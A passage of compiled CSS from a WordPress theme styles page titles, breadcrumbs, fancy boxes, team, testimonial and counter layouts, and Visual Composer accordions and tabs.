    padding: 0 0 0 40px;
    list-style-type: square; }
    .entry-content ul.list-style-check {
      list-style: none;
      padding: 0; }

.br-style1 #page-title-text h1 {
  text-transform: uppercase;
  margin: 0 0 10px; }
  .br-style1 .page-sub-title {
    font-size: 18px;
    font-weight: 700;
    text-align: center; }

.br-style2 {
  background-image: url(../images/bg-pt2.jpg) !important;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 74px 0 !important; }
  .br-style2 #page-title-text h1 {
    font-size: 46px;
    color: #5fcde3 !important;
    letter-spacing: 0.01em;
    margin: 0 0 13px;
    text-align: inherit !important; }
  .br-style2 .page-sub-title {
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    -webkit-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    -moz-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    -ms-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22); }
  .br-style2 .breadcrumbs {
    padding: 10px 0; }
    .br-style2 .breadcrumbs li {
      display: inline-block;
      font-size: 16px;
      text-transform: uppercase;
      color: #5fcde3; }
    .br-style2 .breadcrumbs li a {
      color: #fff; }
      .br-style2 .breadcrumbs li a:hover {
        color: #5fcde3; }
    .br-style2 .breadcrumbs li span {
      border-bottom: 1px solid #5fcde3; }
    .br-style2 .breadcrumbs li:after {
      content: "/";
      color: #fff;
      padding-left: 4px; }
    .br-style2 .breadcrumbs li:last-child:after {
      display: none; }
    .br-style2 .breadcrumbs li + li {
      padding-left: 4px; }
  .br-style2.sub-active .breadcrumbs {
    padding: 28px 0; }

.br-style3 {
  background-image: none !important;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 35px 0 !important;
  background-color: #e06fa5 !important;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  /* THEME DEFAULT */
  /* ==========================================================================
   [End] 2. Page Title
========================================================================== */
  /* ==========================================================================
   [Start] 3. Primary
========================================================================== */
  /*
----> List Style 
*/ }
  .br-style3 .woocommerce-product-search {
    max-width: 250px; }
    .br-style3 .woocommerce-product-search .search-field {
      -webkit-border-radius: 40px !important;
      -khtml-border-radius: 40px !important;
      -moz-border-radius: 40px !important;
      -ms-border-radius: 40px !important;
      -o-border-radius: 40px !important;
      border-radius: 40px !important;
      /* BACKGROUND GRADIENT */
      -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      /* THEME DEFAULT */
      border: none !important;
      font-weight: 600 !important; }
  .br-style3 #page-title-text h1 {
    font-size: 46px;
    color: #5fcde3 !important;
    letter-spacing: 0.01em;
    margin: 0 0 13px;
    text-align: inherit !important; }
  .br-style3 .breadcrumbs {
    padding: 10px 0; }
    .br-style3 .breadcrumbs li {
      display: inline-block;
      font-size: 16px;
      text-transform: uppercase;
      color: #5fcde3; }
    .br-style3 .breadcrumbs li a {
      color: #fff; }
      .br-style3 .breadcrumbs li a:hover {
        color: #5fcde3; }
    .br-style3 .breadcrumbs li span {
      border-bottom: 1px solid #5fcde3; }
    .br-style3 .breadcrumbs li:after {
      content: "/";
      color: #fff;
      padding-left: 4px; }
    .br-style3 .breadcrumbs li:last-child:after {
      display: none; }
    .br-style3 .breadcrumbs li + li {
      padding-left: 4px; }

.list-style-check ul {
  list-style: none; }
  .list-style-check li {
    color: #9c9c9c;
    line-height: 31px;
    position: relative;
    padding-left: 36px; }
    .list-style-check li:before {
      content: "\f00c";
      font-family: FontAwesome;
      color: #fff;
      font-size: 18px;
      position: absolute;
      top: 1px;
      left: 4px;
      z-index: 1; }
    .list-style-check li:after {
      content: "";
      width: 24px;
      height: 24px;
      display: inline-block;
      background-color: #db5896;
      -webkit-border-radius: 2px;
      -khtml-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      -o-border-radius: 2px;
      border-radius: 2px;
      /* BACKGROUND GRADIENT */
      border-width: 2px;
      border-style: solid;
      border-color: #ba2b6f;
      position: absolute;
      top: 4px;
      left: 0; }

.list-style-check.green {
  /*
----> End List Style 
*/
  /*
----> VC Row Overlay Color 
*/ }
  .list-style-check.green li:after {
    background-color: #81b748;
    border-color: #5a951b; }

.entry-content .wpb_row {
  /*
----> End VC Row Overlay Color 
*/
  /*
----> VC Row Backgrund Color Custom 
*/ }
  .entry-content .wpb_row.background-image-fixed {
    overflow: hidden;
    position: inherit; }
    .entry-content .wpb_row.background-image-fixed .cms-overlay-color {
      height: 3000px;
      left: 0;
      position: relative;
      margin-bottom: -3000px;
      width: 100%;
      -webkit-transform: translateY(-20%);
      -khtml-transform: translateY(-20%);
      -moz-transform: translateY(-20%);
      -ms-transform: translateY(-20%);
      -o-transform: translateY(-20%);
      transform: translateY(-20%);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */ }
  .entry-content .wpb_row .cms-overlay-color {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0; }

.row-custom-bg-color {
  position: relative;
  /*
----> End VC Row Backgrund Color Custom 
*/ }
  .row-custom-bg-color .cms-custom-bg-left, .row-custom-bg-color .cms-custom-bg-right {
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    height: 100%; }
  .row-custom-bg-color .cms-custom-bg-right {
    left: inherit;
    right: 0; }

.cms-row-arrow {
  border-style: solid;
  border-width: 20px;
  bottom: 0;
  height: 20px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 38px; }

.row-arrow-top .cms-row-arrow {
  bottom: inherit;
  top: 0;
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-top .cms-row-arrow:hover {
    cursor: pointer; }

.row-arrow-bottom .cms-row-arrow {
  border-top-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-bottom .cms-row-arrow:hover {
    cursor: pointer; }

#cms-loadding {
  background: #fff;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 1005;
  top: 0; }
  #cms-loadding .ball {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

.row-overlay {
  position: relative; }
  .row-overlay .row-overlay-inner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block !important;
    background-color: inherit;
    content: "";
    z-index: 1; }
  .row-overlay > .wpb_column {
    position: relative;
    z-index: 2; }

#cms-theme {
  /* ==========================================================================
   [Start] 3. Primary
========================================================================== */ }
  #cms-theme .mfp-image-holder .mfp-close, #cms-theme .mfp-iframe-holder .mfp-close {
    line-height: 40px;
    padding: 0;
    right: 0;
    text-align: center;
    top: -44px;
    width: 40px;
    -webkit-border-radius: 2px 2px 0 0;
    -khtml-border-radius: 2px 2px 0 0;
    -moz-border-radius: 2px 2px 0 0;
    -ms-border-radius: 2px 2px 0 0;
    -o-border-radius: 2px 2px 0 0;
    border-radius: 2px 2px 0 0;
    /* BACKGROUND GRADIENT */
    background-color: #6f4792; }
  #cms-theme .mfp-image-holder img.mfp-img, #cms-theme .mfp-iframe-holder img.mfp-img {
    padding: 0; }

.owl-theme .owl-controls {
  /* ==========================================================================
   [Start] 1. Shortcode Fancy Box
========================================================================== */
  /*
----> Fancy Layout 1 Default
*/ }
  .owl-theme .owl-controls .owl-prev, .owl-theme .owl-controls .owl-next {
    display: inline-block;
    margin: 30px 3px 0 3px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    background-color: #eee;
    color: #6f4792;
    font-size: 22px;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
  .owl-theme .owl-controls .owl-prev i, .owl-theme .owl-controls .owl-next i {
    line-height: 40px; }
  .owl-theme .owl-controls .owl-prev:hover, .owl-theme .owl-controls .owl-next:hover {
    background-color: #6f4792;
    color: #fff; }
  .owl-theme .owl-controls .owl-prev i:before, .owl-theme .owl-controls .owl-next i:before {
    content: "\e684";
    font-family: 'Pe-icon-7-stroke';
    font-size: 36px; }
  .owl-theme .owl-controls .owl-prev i:before {
    content: "\e686"; }
  .owl-theme .owl-controls .owl-dots {
    margin-top: 30px; }
  .owl-theme .owl-controls .owl-dot {
    display: inline-block;
    zoom: 1;
    /*IE7 life-saver */
    *display: inline; }
  .owl-theme .owl-controls .owl-dot span {
    display: block;
    width: 9px;
    height: 9px;
    margin: 5px 7px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    /* BACKGROUND GRADIENT */
    background: #666; }
  .owl-theme .owl-controls .owl-dot.active span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    background: #fff; }
  .owl-theme .owl-controls.clickable .owl-dot:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    background: #fff; }

.cms-fancybox-layout-default {
  /*
----> End Fancy Layout Default
*/
  /*
----> Fancy Layout 1 
*/ }
  .cms-fancybox-layout-default .cms-fancy-box-content-icon i, .cms-fancybox-layout-default .cms-fancy-box-image span {
    display: inline-block;
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 63px;
    height: 130px;
    line-height: 130px;
    width: 130px;
    border-width: 3px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.18); }
  .cms-fancybox-layout-default .cms-fancy-box-image span {
    line-height: 100px; }
  .cms-fancybox-layout-default .cms-fancy-box-image span img {
    max-width: 100px; }
  .cms-fancybox-layout-default .cms-fancy-box-title {
    margin: 20px 0; }
  .cms-fancybox-layout-default.remove-icon-box h3.cms-fancy-box-title {
    font-size: 36px;
    color: #575656; }
  .cms-fancybox-layout-default.remove-icon-box .cms-fancy-box-image span {
    background-color: transparent;
    background-image: none;
    border: medium none;
    height: inherit;
    line-height: normal;
    width: inherit; }

.cms-fancybox-layout-1 {
  /*
----> End Fancy Layout 1 
*/
  /*
----> Fancy Layout 2
*/ }
  .cms-fancybox-layout-1 .cms-fancy-box-image {
    position: relative; }
  .cms-fancybox-layout-1 .cms-fancy-box-image img {
    width: 100%; }
  .cms-fancybox-layout-1 .cms-fancy-box-image .cms-fancy-box-meta {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 70px;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    color: #fff;
    padding-top: 8px; }
  .cms-fancybox-layout-1 .cms-fancy-box-image .cms-fancy-box-meta span {
    display: inline-block;
    text-align: center;
    height: 70px;
    width: 49%;
    font-weight: 700; }
  .cms-fancybox-layout-1 .cms-fancy-box-main {
    padding: 12px 18px;
    color: #fff;
    font-size: 16px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-title {
    color: #fff;
    margin: 0 0 5px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main h2.cms-fancy-box-title {
    font-size: 42px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-readmore {
    text-align: center; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .btn {
    padding: 10px 35px; }

.cms-fancybox-layout-2 {
  /*
----> End Fancy Layout 2
*/
  /*
----> Fancy Layout 3 
*/ }
  .cms-fancybox-layout-2 .cms-fancy-box-content-icon {
    float: left; }
  .cms-fancybox-layout-2 .cms-fancy-box-content-icon i {
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 46px;
    height: 100px;
    line-height: 100px;
    width: 100px;
    border-width: 2px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.18); }
  .cms-fancybox-layout-2 .cms-fancy-box-boxright {
    padding-left: 115px; }
  .cms-fancybox-layout-2 .cms-fancy-box-boxright .cms-fancy-box-title {
    margin: 0 0 15px; }

.cms-fancybox-layout-3 {
  /*
----> End Fancy Layout 3 
*/
  /* ==========================================================================
   [End] 1. Shortcode Fancy Box
========================================================================== */
  /* ==========================================================================
   [Start] 2. Shortcode Pie Chart
========================================================================== */ }
  .cms-fancybox-layout-3 .cms-fancy-box-content-icon, .cms-fancybox-layout-3 .cms-fancy-box-image {
    margin-right: 18px; }
  .cms-fancybox-layout-3 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-image i {
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 25px;
    height: 55px;
    line-height: 52px;
    width: 55px;
    border-width: 2px;
    border-style: solid;
    border-color: #bb2f72; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright .cms-fancy-box-title {
    margin: 0;
    line-height: 55px; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright .cms-fancy-box-content {
    margin-top: 12px; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright h6.cms-fancy-box-title {
    color: #9c9c9c;
    font-family: Dosis;
    font-size: 18px;
    font-weight: 400; }

.vc_pie_wrapper i {
  position: absolute; }

.vc_pie_chart .vc_pie_chart_back {
  border-color: #ddd;
  opacity: 1; }

.vc_pie_wrapper, .vc_pie_chart_value, .vc_pie_wrapper canvas {
  width: 260px !important;
  height: 260px !important;
  line-height: 260px !important;
  /* ==========================================================================
   [End] 2. Shortcode Pie Chart
========================================================================== */
  /* ==========================================================================
   [Start] 3. Team
========================================================================== */
  /*
----> Start Team Layout 1 Grid
*/ }

.cms-team-layout1 {
  text-align: center;
  /*
----> End Team Layout 1 
*/
  /*
----> Start Carousel Team Layout 1 
*/ }
  .cms-team-layout1 .cms-grid-title h2 {
    font-size: 50px;
    margin: 0 0 5px;
    line-height: 55px; }
  .cms-team-layout1 .cms-grid-categories {
    margin-bottom: 30px; }

.cms-carousel-team-layout1 {
  text-align: center;
  /*
----> End Carousel Team Layout 1 
*/
  /* ==========================================================================
   [End] 3. Team
========================================================================== */
  /* ==========================================================================
   [Start] 4. Testimonial
========================================================================== */
  /*
----> Start Testimonial Layout 1 
*/ }
  .cms-carousel-team-layout1 .cms-carousel-title h2 {
    font-size: 50px;
    margin: 0 0 5px;
    line-height: 55px; }
  .cms-carousel-team-layout1 .cms-carousel-title a:hover {
    color: #6f4792 !important; }
  .cms-carousel-team-layout1 .cms-carousel-categories {
    margin-bottom: 30px;
    color: #6f4792; }
  .cms-carousel-team-layout1 .cms-carousel-categories a {
    color: inherit; }

.cms-testimonial-layout1 {
  text-align: center;
  /*
----> End Testimonial Layout 1 
*/
  /* ==========================================================================
   [End] 4. Testimonial
========================================================================== */
  /* ==========================================================================
   [Start] 6. Counter
========================================================================== */ }
  .cms-testimonial-layout1 .cms-testimonial-content {
    position: relative; }
  .cms-testimonial-layout1 .cms-testimonial-content .icon-left, .cms-testimonial-layout1 .cms-testimonial-content .icon-right {
    font-size: 118px;
    left: 0;
    position: absolute;
    top: 0; }
  .cms-testimonial-layout1 .cms-testimonial-content .icon-right {
    left: inherit;
    right: 0; }
  .cms-testimonial-layout1 .cms-testimonial-title {
    margin: 20px 0 0; }
  .cms-testimonial-layout1 .cms-testimonial-rating span {
    height: 15px;
    width: 89px;
    display: inline-block;
    background: url(../images/rating-testimonial.png) no-repeat 0 0; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star4 {
    width: 70px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star3 {
    width: 52px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star2 {
    width: 35px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star1 {
    width: 15px; }
  .cms-testimonial-layout1 .cms-testimonial-categories {
    color: #6f4792; }
  .cms-testimonial-layout1 .cms-testimonial-categories a {
    color: inherit; }

.cms-counter-wraper {
  /* ==========================================================================
   [End] 6. Counter
========================================================================== */
  /* ==========================================================================
   [Start] 7. Accordion + Tabs
========================================================================== */ }
  .cms-counter-wraper .cms-counter-box {
    border-radius: 100%;
    border-style: solid;
    border-width: 3px;
    border-color: #0f9fbc;
    background-color: #34bfdb;
    height: 133px;
    width: 133px;
    text-align: center;
    position: relative;
    margin: 0 auto; }
  .cms-counter-wraper .cms-counter-box .cms-counter-middle {
    position: absolute;
    width: 100%;
    height: auto;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-counter-wraper .cms-counter-box .cms-counter {
    font-size: 47px;
    font-weight: bold;
    line-height: 1; }
  .cms-counter-wraper .cms-counter-box .cms-counter-title {
    margin: 0; }
  .cms-counter-wraper.cms-counter-layout-1 {
    text-align: center; }
  .cms-counter-wraper.cms-counter-layout-1 .cms-counter-description {
    margin-top: 16px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-box {
    width: 86px;
    height: 86px;
    line-height: 1;
    float: left; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-box .cms-counter-icon i {
    font-size: 43px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right {
    padding-left: 101px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right .cms-counter-title .cms-counter {
    display: inline; }
    .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right .cms-counter-title .cms-counter:after {
      content: "-";
      padding-left: 6px; }
  .cms-counter-wraper.cms-counter-layout-3 .cms-counter-box {
    width: 94px;
    height: 94px;
    line-height: 1;
    font-size: 57px;
    float: left;
    font-family: "Amatic SC";
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
  .cms-counter-wraper.cms-counter-layout-3 .cms-counter-right {
    padding-left: 110px; }

body .vc_tta-container {
  /* ==========================================================================
   [End] 7. Accordion
========================================================================== */
  /* ==========================================================================
   [Start] 8. Progress
========================================================================== */ }
  body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic {
    /* Style Tabs */ }
  body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel {
    margin-bottom: 4px; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
      border: medium none !important;
      margin: 0 !important; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
        background-color: #db5896;
        border: 2px solid #ba2b6f;
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */ }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {
        font-size: 21px;
        color: #fff;
        font-weight: 600; }
        body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a i {
          font-size: 18px;
          position: relative;
          top: -4px; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
      background-color: #fff;
      border-width: 0 2px 2px 2px;
      border-color: #ba2b6f;
      border-style: solid;
      text-align: center; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
      -webkit-border-radius: 4px 4px 0 0;
      -khtml-border-radius: 4px 4px 0 0;
      -moz-border-radius: 4px 4px 0 0;
      -ms-border-radius: 4px 4px 0 0;
      -o-border-radius: 4px 4px 0 0;
      border-radius: 4px 4px 0 0;
      /* BACKGROUND GRADIENT */ }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(2) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #35b6d0;
      border-color: #1a9eb9; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(2) .vc_tta-panel-body {
        border-color: #1a9eb9; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(3) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #86ba4e;
      border-color: #5d9422; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(3) .vc_tta-panel-body {
        border-color: #5d9422; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(4) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #dc6819;
      border-color: #e24400; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(4) .vc_tta-panel-body {
        border-color: #e24400; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(5) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #6f4a91;
      border-color: #674289; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(5) .vc_tta-panel-body {
        border-color: #674289; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container {
    overflow: visible; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    text-align: center;
    overflow: visible; }
    body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li {
      position: relative; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a {
        background-color: #db5896;
        border: 2px solid #ba2b6f;
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */
        font-size: 21px;
        color: #fff;
        font-weight: 600;
        position: static; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a i {
        font-size: 18px;
        position: relative;
        top: -4px; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
        background-color: #db5896;
        border-color: #ba2b6f !important;
        border-style: solid !important;
        border-width: 0 2px !important;
        bottom: -4px;
        content: "";
        height: 10px !important;
        left: 0;
        position: absolute;
        right: 0 !important;
        top: inherit !important;
        width: 100%;
        opacity: 0; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:after {
        display: none !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:before {
        opacity: 1; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(2) a {
        background-color: #33b9d4;
        border-color: #1a9eb9; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(2) a:before {
          background-color: #33b9d4;
          border-color: #1a9eb9 !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(3) a {
        background-color: #eb8866;
        border-color: #c15935; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(3) a:before {
          background-color: #eb8866;
          border-color: #c15935 !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(4) a {
        background-color: #81b747;
        border-color: #5d9422; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(4) a:before {
          background-color: #81b747;
          border-color: #5d9422 !important; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container {
    margin-top: 2px; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
    border: none;
    background-color: transparent; }
    body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
      border: 0 solid #ba2b6f;
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */
      -webkit-transition: all 300ms linear 0ms;
      -moz-transition: all 300ms linear 0ms;
      -ms-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms;
      background-color: #db5896;
      color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h1, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h2, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h3, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h4, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h5, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h6 {
        color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel a {
        color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel a:hover {
        color: rgba(255, 255, 255, 0.7); }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .btn {
        background-color: #db5896; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(2) {
        background-color: #33b9d4;
        border-color: #1a9eb9; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(2) .btn {
        background-color: #33b9d4; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(3) {
        background-color: #eb8866;
        border-color: #c15935; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(3) .btn {
        background-color: #eb8866; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(4) {
        background-color: #81b747;
        border-color: #5d9422; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(4) .btn {
        background-color: #81b747; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active {
        border-width: 2px; }

.cms-progress-layout-default {
  padding-top: 40px;
  /* ==========================================================================
   [End] 8. Progress
========================================================================== */
  /* ==========================================================================
   [Start] 9. Pricing
========================================================================== */ }
